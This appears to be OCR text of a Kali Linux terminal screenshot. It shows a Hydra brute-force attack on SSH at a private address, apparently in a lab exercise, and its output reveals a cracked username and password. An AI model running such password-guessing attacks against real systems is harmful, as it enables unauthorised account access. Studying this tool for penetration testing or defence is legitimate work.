 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.10.24
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-05 11:23:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.10.24:22/
[STATUS] 220.00 tries/min, 220 tries in 00:01h, 14344182 to do in 1086:41h, 13 active
[22][ssh] host: 192.168.10.24   login: bananaman   password: celtic
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-05 11:24:28
┌──(root㉿kali)-[/home/kali]
└─#